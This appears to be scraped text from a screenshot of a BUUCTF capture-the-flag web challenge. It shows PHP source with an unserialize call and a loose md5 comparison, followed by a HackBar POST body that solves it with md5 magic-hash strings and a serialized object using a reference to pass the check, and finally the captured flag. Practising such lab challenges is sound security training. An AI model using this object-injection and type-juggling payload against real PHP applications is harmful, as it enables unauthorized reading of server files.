 不安全 ed53b8f5-900b-43bf-a332-02d3ad384de3.node5.buuoj.cn:81/?pleaseget=1
3
public function __destruct() {
try {
$this->correct = base64_encode(uniqid());
if($this->correct === $this->input) {
echo file_get_contents("/flag");
}
} catch (Exception $e) {
}
}
}
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
}
flag{766940de-e97d-4799-99f1-c4e71cb6effa}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ed53b8f5-900b-43bf-a332-02d3ad384de3.node5.buuoj.cn:81/
?pleaseget=1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pleasepost=2&md51=s1885207154a&md52=s155964671a&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
Name
Value